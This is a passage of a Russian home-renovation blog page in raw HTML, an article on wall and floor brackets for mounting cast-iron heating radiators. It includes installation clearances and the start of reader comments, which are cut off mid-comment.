	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-2640" class="post-2640 post type-post status-publish format-standard has-post-thumbnail category-santexnicheskie-raboty">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Крепление для чугунных радиаторов отопления</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Сантехнические работы</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#comments"><i class="fa fa-comment-o"></i> 5 комментариев </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p style="text-align: justify;"><img   alt="Крепление для чугунных радиаторов отопления" width="400" height="320" data-src="/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya.jpg" class="aligncenter size-full wp-image-2641 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-2641" src="/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya.jpg" alt="Крепление для чугунных радиаторов отопления" width="400" height="320" /></noscript>Тепло в доме, квартире – один из элементов комфорта, уюта. Поэтому следует серьезно отнестись к монтажу системы отопления<span id="more-2640"></span>, согласно теплотехническому расчету, выбору отопительных приборов и надежному их крепежу.</p>
<p style="text-align: justify;">Сегодня строительному дизайну стала отводиться весомая роль и батареи, детали крепежа существенно отличаются по своему дизайну от своих предшественников. Если вы выбрали в качестве материала радиатора чугун, то давайте рассмотрим то, какое крепление для чугунных радиаторов отопления выбрать.</p>
<p style="text-align: justify;">При очередном ремонте зачастую встает вопрос замены или промывки радиаторов отопления, а при новом строительстве их нужно смонтировать. В домах старых построек крепеж радиаторов выполнялся в основном из арматуры диаметром 12 -16мм, которую забивали в стену и загибали, как крюк, чтобы повесить батарею.</p>
<p style="text-align: justify;"><strong>Современные кронштейны</strong> – это изделие, где детально разработана его конструкция, что позволяет надежно и безопасно зафиксировать его на поверхности.</p>
<figure id="attachment_2643" aria-describedby="caption-attachment-2643" style="width: 250px" class="wp-caption alignright"><img   alt="Новый дизайн радиаторов" width="250" height="250" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5-86x86.jpg 86w"  data-src="/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5.jpg" data-sizes="(max-width: 250px) 100vw, 250px" class="wp-image-2643 size-full lazyload" src="[data-uri]" /><noscript><img class="wp-image-2643 size-full" src="/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5.jpg" alt="Новый дизайн радиаторов" width="250" height="250" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya5-86x86.jpg 86w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><figcaption id="caption-attachment-2643" class="wp-caption-text">Новый дизайн радиаторов</figcaption></figure>
<figure id="attachment_2642" aria-describedby="caption-attachment-2642" style="width: 250px" class="wp-caption alignleft"><img   alt="Старый дизайн радиаторов" width="250" height="250" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3.jpeg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3-150x150.jpeg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3-86x86.jpeg 86w"  data-src="/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3.jpeg" data-sizes="(max-width: 250px) 100vw, 250px" class="wp-image-2642 size-full lazyload" src="[data-uri]" /><noscript><img class="wp-image-2642 size-full" src="/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3.jpeg" alt="Старый дизайн радиаторов" width="250" height="250" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3.jpeg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3-150x150.jpeg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya3-86x86.jpeg 86w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><figcaption id="caption-attachment-2642" class="wp-caption-text">Старый дизайн радиаторов</figcaption></figure>
<p style="text-align: justify;">Сегодня рынок в изобилии предлагает разные радиаторы по материалу,</p>
<p style="text-align: justify;">характеристикам и дизайну. Это могут быть алюминиевые, стальные, чугунные, биметаллические и прочие радиаторы.</p>
<p style="text-align: justify;">В прежние времена у большинства из нас были установлены чугунные радиаторы. Сегодня их дизайн тоже претерпел изменения и приверженцам чугуна есть из чего выбрать.</p>
<p style="text-align: justify;">Поэтому в этой статье хочу выбрать из всего многообразия видов нагревательных приборов &#8212; чугунный радиатор – верный друг и товарищ, проверенный временем и своими прекрасными характеристиками. Срок его службы – до 50 лет.</p>
<p style="text-align: justify;">Ни для кого не секрет, что качество теплоносителя из-за старых труб и оборудования системы отопления не идеально. Но чугунным батареям отопления это не вредит, так как чугун имеет высокий абразивный износ.</p>
<p style="text-align: justify;">Кроме того, чугун не подвержен коррозии, имеет более низкий ценовой уровень по сравнению с современными собратьями из других материалов и импортных аналогов.</p>
<p style="text-align: justify;">Большой минус при всех плюсах – это его вес. Вот мы плавно и добрались до вопроса &#8212; крепление для чугунных радиаторов отопления.</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9a%d1%80%d0%b5%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%bd%d1%8b%d1%85-%d1%80%d0%b0%d0%b4%d0%b8%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%b2" title="Крепление чугунных радиаторов">Крепление чугунных радиаторов</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%a1%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d0%ba%d1%80%d0%b5%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" title="Способы крепления">Способы крепления</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%a1%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%be%d0%b1%d1%89%d0%b8%d1%85-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d0%bf%d1%80%d0%b8-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b5-%d1%80%d0%b0%d0%b4%d0%b8%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%b2" title="Существует ряд общих правил при установке радиаторов">Существует ряд общих правил при установке радиаторов</a></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9a%d1%80%d0%b5%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%bd%d1%8b%d1%85-%d1%80%d0%b0%d0%b4%d0%b8%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%b2"></span>Крепление чугунных радиаторов<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="%d0%a1%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d0%ba%d1%80%d0%b5%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f"></span>Способы крепления<span class="ez-toc-section-end"></span></h3>
<p><strong>Настенное крепление</strong> – это основной вид крепежа радиаторов. Как правило, их устанавливают под оконным проемом, чтобы теплый воздух, поднимающийся вверх, не давал запотевать окнам и как бы создавал «тепловую завесу».</p>
<figure id="attachment_2644" aria-describedby="caption-attachment-2644" style="width: 250px" class="wp-caption aligncenter"><img   alt="Элементы настенного крепления для радиаторов" width="250" height="200" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya1.jpg" class="wp-image-2644 size-full lazyload" src="[data-uri]" /><noscript><img class="wp-image-2644 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya1.jpg" alt="Элементы настенного крепления для радиаторов" width="250" height="200" /></noscript><figcaption id="caption-attachment-2644" class="wp-caption-text">элементы настенного крепления</figcaption></figure>
<p>Иногда неправильное расположение радиаторов является причиной запотевания пластиковых окон, о чем я писал в статье по ссылке &#8212; <a href="/pochemu-poteyut-plastikovye-okna-iznutri/" target="_blank" rel="noopener">здесь</a>.</p>
<p>Кроме того, следует учитывать вес чугунного радиатора. Если материал стены выполнен из кирпича, блоков и прочих прочных материалов, то смело можно выполнять крепеж к основе.</p>
<p><strong>Виды крепления для чугунных радиаторов:</strong></p>
<p>&#8212; Чугунные кронштейны производятся методом литья;</p>
<figure id="attachment_2645" aria-describedby="caption-attachment-2645" style="width: 80px" class="wp-caption aligncenter"><img   alt="Кронштейны на полосе для чугунных радиаторов отопления" width="80" height="200" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya6.jpg" class="wp-image-2645 size-full lazyload" src="[data-uri]" /><noscript><img class="wp-image-2645 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya6.jpg" alt="Кронштейны на полосе для чугунных радиаторов отопления" width="80" height="200" /></noscript><figcaption id="caption-attachment-2645" class="wp-caption-text">Кронштейны на полосе</figcaption></figure>
<p>&#8212; Стальные кронштейны на полосе;</p>
<p>&#8212; Стальные кронштейны штыревые усиленные (длиной 300 мм);</p>
<p>&#8212; Регулируемые стальные крепления, дающие возможность регулировать положение радиаторов при монтаже.</p>
<p style="text-align: justify;"><strong>Напольное крепление</strong> предусмотрено в том случае, если вес радиатора значительный, а стена из дерева, гипсокартона или другого ненесущего материала.</p>
<p style="text-align: justify;">Тогда устанавливается на пол крепежная опора, и она является несущей для основного веса радиатора.</p>
<figure id="attachment_2646" aria-describedby="caption-attachment-2646" style="width: 150px" class="wp-caption aligncenter"><img   alt="Напольный элемент крепления" width="150" height="200" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya2.jpg" class="wp-image-2646 size-full lazyload" src="[data-uri]" /><noscript><img class="wp-image-2646 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kreplenie-dlya-chugunnyx-radiatorov-otopleniya2.jpg" alt="Напольный элемент крепления" width="150" height="200" /></noscript><figcaption id="caption-attachment-2646" class="wp-caption-text">Напольный элемент крепления</figcaption></figure>
<p style="text-align: justify;">Настенное же крепление лишь фиксирует радиатор в вертикальной плоскости.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%a1%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%be%d0%b1%d1%89%d0%b8%d1%85-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d0%bf%d1%80%d0%b8-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b5-%d1%80%d0%b0%d0%b4%d0%b8%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%b2"></span>Существует ряд общих правил при установке радиаторов<span class="ez-toc-section-end"></span></h2>
<ul>
<li style="text-align: justify;">Монтаж отопительной системы необходимо начинать с монтажа приборов отопления.</li>
<li style="text-align: justify;">Поверхность, где будут находиться радиаторы, необходимо предварительно оштукатурить, на стене отметить отметку пола.</li>
<li style="text-align: justify;">Все отопительные приборы должны быть смонтированы на одной отметке в помещении. Если конструкция стены непрочная, то в нее нельзя заделывать крепления, тогда радиаторы крепят подставкой к полу, а к стене &#8212; планкой.</li>
<li style="text-align: justify;">Приборы отопления необходимо монтировать вертикально по уровню. Высота его от отметки пола должна быть не менее 60мм. От верха нагревателя до подоконника &#8212; не менее 50мм. Зазор от плоскости стены до нагревателя должен быть 25мм.</li>
<li style="text-align: justify;">Крепление для чугунных радиаторов отопления на прочное основание поверхности устанавливается под шейки приборов вверху и внизу. Кронштейны должны быть перпендикулярны поверхности стен. Количество креплений предусматривается не менее трех на отопительный прибор, если он имеет больше чем две секции.</li>
<li style="text-align: justify;">Заделываем крепления в стены на глубину 110мм и более (слой штукатурки не учитываем) цементным раствором М &#8212; 100.</li>
</ul>
<p style="text-align: justify;">Хотелось бы дать совет – не беритесь сами без навыков за работы отопительной системы. Пригласите специалистов, так как здесь есть свои допуски, несколько видов разводки.</p>
<p style="text-align: justify;">Исходя из материала основания стен, кубатуры комнат вы подберете подходящий вариант крепежа к радиаторам отопления.</p>
<p>Предлагаю посмотреть видео.</p>
<p><center><iframe src="https://www.youtube.com/embed/X7EKEnhf3EA" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="ex-in_3367" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/preimushhestva-i-nedostatki-chugunnyx-radiatorov/" class="wp_rp_thumbnail"><img  alt="Преимущества и недостатки чугунных радиаторов" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/08/preimushhestva-i-nedostatki-chugunnyx-radiatorov-150x150.jpg" alt="Преимущества и недостатки чугунных радиаторов" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/preimushhestva-i-nedostatki-chugunnyx-radiatorov/" class="wp_rp_title">Преимущества и недостатки чугунных радиаторов</a></li><li data-position="1" data-poid="ex-in_1080" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/zashhitnye-ekrany-dlya-radiatorov-otopleniya/" class="wp_rp_thumbnail"><img  alt="Защитные экраны для радиаторов отопления" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/zashhitnye-ekrany-dlya-radiatorov-otopleniya-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/zashhitnye-ekrany-dlya-radiatorov-otopleniya-150x150.jpg" alt="Защитные экраны для радиаторов отопления" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/zashhitnye-ekrany-dlya-radiatorov-otopleniya/" class="wp_rp_title">Защитные экраны для радиаторов отопления</a></li><li data-position="2" data-poid="ex-in_1327" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/pravila-ustanovki-podokonnikov/" class="wp_rp_thumbnail"><img  alt="Правила установки подоконников" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/10/pravila-ustanovki-podokonnikov-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/10/pravila-ustanovki-podokonnikov-150x150.jpg" alt="Правила установки подоконников" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/pravila-ustanovki-podokonnikov/" class="wp_rp_title">Правила установки подоконников</a></li><li data-position="3" data-poid="ex-in_439" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/nagrevatelnye-maty-teplyj-pol/" class="wp_rp_thumbnail"><img  alt="Нагревательные маты теплый пол" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/04/nagrevatelnye-maty-teplyj-pol-150x150.jpg" alt="Нагревательные маты теплый пол" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/nagrevatelnye-maty-teplyj-pol/" class="wp_rp_title">Нагревательные маты теплый пол</a></li><li data-position="4" data-poid="ex-in_3229" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/s-chego-nachat-remont-na-kuxne/" class="wp_rp_thumbnail"><img  alt="С чего начать ремонт на кухне" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/s-chego-nachat-remont-na-kuxne-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/s-chego-nachat-remont-na-kuxne-150x150.jpg" alt="С чего начать ремонт на кухне" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/s-chego-nachat-remont-na-kuxne/" class="wp_rp_title">С чего начать ремонт на кухне</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

			<div class="comments-title">
			5 комментариев		</div>

		<ul class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-3284">
					<div id="div-comment-3284" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Александр</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#comment-3284">
					17.05.2015 at 8:03 дп				</a>
											</div>
			<div class="comment-text">
				<p>Люблю все чугунное. У меня радиаторы, ванна чугунные. Чугун отлично держит тепло. А радиаторы крепятся на стенах под окнами. Вот не знал, что есть и напольное крепление радиаторов. Я конечно, не специалист по сантехнической части, но прочтя статью, получил много новой  информации.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3285">
					<div id="div-comment-3285" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Галина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#comment-3285">
					17.05.2015 at 2:47 пп				</a>
											</div>
			<div class="comment-text">
